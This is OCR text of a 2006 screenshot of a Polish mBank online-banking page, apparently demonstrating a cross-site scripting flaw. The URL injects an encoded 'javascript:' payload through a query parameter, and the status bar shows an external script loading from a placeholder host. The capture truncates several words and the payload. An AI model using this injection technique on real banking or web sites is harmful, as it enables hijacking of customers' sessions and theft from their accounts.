 lik Edycja Widok Ulubione Narzędzia Pomoc
Wstecz Wyszukaj Ulubione Multimedia
dres https://www.mbank.com.pl/ib_termdeposits.asp?sAccessFlag=jasio%20style=background-image:url(javascript:document.write(String.fromCharCode(60,115,99,114,105,112,1 Przejdź Łącza
ICHAŁ MAJCHROWICZ
Udane logowanie : 28-12-2006, 22:10
Nieudane logowanie : 24-12-2006, 21:14
Lokaty terminowe ?
rak lokat
Otwórz lokatę
Informacje o zabezpieczeniach
Trwa pobieranie danych http://server.com/xss.jss... Internet